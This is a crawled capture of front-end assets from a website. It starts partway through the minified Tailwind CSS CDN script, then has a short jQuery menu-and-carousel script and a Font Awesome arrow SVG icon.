0?pt(r[n])&&pt(i[n])?r[n]=wi({},r[n],i[n],t):r[n]=i[n]:r[n]=s}return r}function p4(r,...e){return lr(r)?r(...e):r}function d4(r){return r.reduce((e,{extend:t})=>wi(e,t,(i,n)=>i===void 0?[n]:Array.isArray(i)?[n,...i]:[n,i]),{})}function h4(r){return{...r.reduce((e,t)=>nu(e,t),{}),extend:d4(r)}}function Y1(r,e){if(Array.isArray(r)&&pt(r[0]))return r.concat(e);if(Array.isArray(e)&&pt(e[0])&&pt(r))return[r,...e];if(Array.isArray(e))return e}function m4({extend:r,...e}){return wi(e,r,(t,i)=>!lr(t)&&!i.some(lr)?wi({},t,...i,Y1):(n,s)=>wi({},...[t,...i].map(a=>p4(a,n,s)),Y1))}function*g4(r){let e=su(r);if(e.length===0||(yield e,Array.isArray(r)))return;let t=/^(.*?)\s*\/\s*([^/]+)$/,i=r.match(t);if(i!==null){let[,n,s]=i,a=su(n);a.alpha=s,yield a}}function y4(r){let e=(t,i)=>{for(let n of g4(t)){let s=0,a=r;for(;a!=null&&s<n.length;)a=a[n[s++]],a=lr(a)&&(n.alpha===void 0||s<=n.length-1)?a(e,mu):a;if(a!==void 0){if(n.alpha!==void 0){let o=ns(a);return mi(o,n.alpha,hu(o))}return pt(a)?ft(a):a}}return i};return Object.assign(e,{theme:e,...mu}),Object.keys(r).reduce((t,i)=>(t[i]=lr(r[i])?r[i](e,mu):r[i],t),{})}function Q1(r){let e=[];return r.forEach(t=>{e=[...e,t];let i=t?.plugins??[];i.length!==0&&i.forEach(n=>{n.__isOptionsFunction&&(n=n()),e=[...e,...Q1([n?.config??{}])]})}),e}function b4(r){return[...r].reduceRight((t,i)=>lr(i)?i({corePlugins:t}):b1(i,t),g1)}function w4(r){return[...r].reduceRight((t,i)=>[...t,...i],[])}function gu(r){let e=[...Q1(r),{prefix:"",important:!1,separator:":"}];return C1(nu({theme:y4(m4(h4(e.map(t=>t?.theme??{})))),corePlugins:b4(e.map(t=>t.corePlugins)),plugins:w4(r.map(t=>t?.plugins??[]))},...e))}var mu,J1=S(()=>{l();iu();y1();w1();ru();x1();v1();A1();O1();Xn();G1();lu();H1();mu={colors:tu,negative(r){return Object.keys(r).filter(e=>r[e]!=="0").reduce((e,t)=>{let i=or(r[t]);return i!==void 0&&(e[`-${t}`]=i),e},{})},breakpoints(r){return Object.keys(r).filter(e=>typeof r[e]=="string").reduce((e,t)=>({...e,[`screen-${t}`]:r[t]}),{})}}});function ss(r){let e=(r?.presets??[X1.default]).slice().reverse().flatMap(n=>ss(n instanceof Function?n():n)),t={respectDefaultRingColorOpacity:{theme:{ringColor:({theme:n})=>({DEFAULT:"#3b82f67f",...n("colors")})}},disableColorOpacityUtilitiesByDefault:{corePlugins:{backgroundOpacity:!1,borderOpacity:!1,divideOpacity:!1,placeholderOpacity:!1,ringOpacity:!1,textOpacity:!1}}},i=Object.keys(t).filter(n=>hi(r,n)).map(n=>t[n]);return[r,...i,...e]}var X1,K1=S(()=>{l();X1=Y(Kn());es()});var eb={};Oe(eb,{default:()=>Z1});function Z1(...r){let[,...e]=ss(r[0]);return gu([...r,...e])}var tb=S(()=>{l();J1();K1()});l();"use strict";var x4=Ye(vm()),v4=Ye(ge()),k4=Ye(Zy()),S4=Ye((t1(),e1)),C4=Ye((s1(),n1)),A4=Ye((l1(),o1)),O4=Ye((ru(),f1)),E4=Ye((m1(),h1)),_4=Ye((tb(),eb));function Ye(r){return r&&r.__esModule?r:{default:r}}console.warn("cdn.tailwindcss.com should not be used in production. To use Tailwind CSS in production, install it as a PostCSS plugin or use the Tailwind CLI: https://tailwindcss.com/docs/installation");var as="tailwind",yu="text/tailwindcss",rb="/template.html",St,ib=!0,nb=0,bu=new Set,wu,sb="",ab=(r=!1)=>({get(e,t){return(!r||t==="config")&&typeof e[t]=="object"&&e[t]!==null?new Proxy(e[t],ab()):e[t]},set(e,t,i){return e[t]=i,(!r||t==="config")&&xu(!0),!0}});window[as]=new Proxy({config:{},defaultTheme:C4.default,defaultConfig:A4.default,colors:O4.default,plugin:E4.default,resolveConfig:_4.default},ab(!0));function ob(r){wu.observe(r,{attributes:!0,attributeFilter:["type"],characterData:!0,subtree:!0,childList:!0})}new MutationObserver(async r=>{let e=!1;if(!wu){wu=new MutationObserver(async()=>await xu(!0));for(let t of document.querySelectorAll(`style[type="${yu}"]`))ob(t)}for(let t of r)for(let i of t.addedNodes)i.nodeType===1&&i.tagName==="STYLE"&&i.getAttribute("type")===yu&&(ob(i),e=!0);await xu(e)}).observe(document.documentElement,{attributes:!0,attributeFilter:["class"],childList:!0,subtree:!0});async function xu(r=!1){r&&(nb++,bu.clear());let e="";for(let i of document.querySelectorAll(`style[type="${yu}"]`))e+=i.textContent;let t=new Set;for(let i of document.querySelectorAll("[class]"))for(let n of i.classList)bu.has(n)||t.add(n);if(document.body&&(ib||t.size>0||e!==sb||!St||!St.isConnected)){for(let n of t)bu.add(n);ib=!1,sb=e,self[rb]=Array.from(t).join(" ");let{css:i}=await(0,v4.default)([(0,x4.default)({...window[as].config,_hash:nb,content:{files:[rb],extract:{html:n=>n.split(" ")}},plugins:[...S4.default,...Array.isArray(window[as].config.plugins)?window[as].config.plugins:[]]}),(0,k4.default)({remove:!1})]).process(`@tailwind base;@tailwind components;@tailwind utilities;${e}`);(!St||!St.isConnected)&&(St=document.createElement("style"),document.head.append(St)),St.textContent=i}}})();
/*! https://mths.be/cssesc v3.0.0 by @mathias */


--- FILE ---
content_type: text/javascript
request_url: https://futtemax.net/js/scripts.js?v=4
body_size: -55
content:
$(document).ready(function(){$("#button-menu").click(function(){$("#menu, #bg-black").fadeIn(400);})
$("#close-menu, #bg-black").click(function(){$("#menu, #bg-black, #search").fadeOut(400);})
var owl=$(".owl-car-grid").owlCarousel({loop:true,margin:5,lazyLoad:true,nav:false,dots:false,responsiveClass:true,responsive:{0:{items:2,slideBy:2,},360:{items:3,slideBy:3,},460:{items:4,slideBy:4,},660:{items:5,slideBy:5,},700:{items:6,slideBy:6,},800:{items:7,slideBy:7,},900:{items:8,slideBy:8,},1100:{items:9,slideBy:9,},1200:{items:10,slideBy:10,}}});$('.prevBtn').click(function(){owl.trigger('prev.owl.carousel');})
$('.nextBtn').click(function(){owl.trigger('next.owl.carousel');})
$("#searchInputFail").focus();});

--- FILE ---
content_type: image/svg+xml
request_url: https://futtemax.net/icons/angle-left.svg
body_size: -68
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><!--! Font Awesome Pro 6.0.0-alpha3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M192 448c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25l160-160c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25L77.25 256l137.4 137.4c12.5 12.5 12.5 32.75 0 45.25C208.4 444.9 200.2 448 192 448z"/></svg>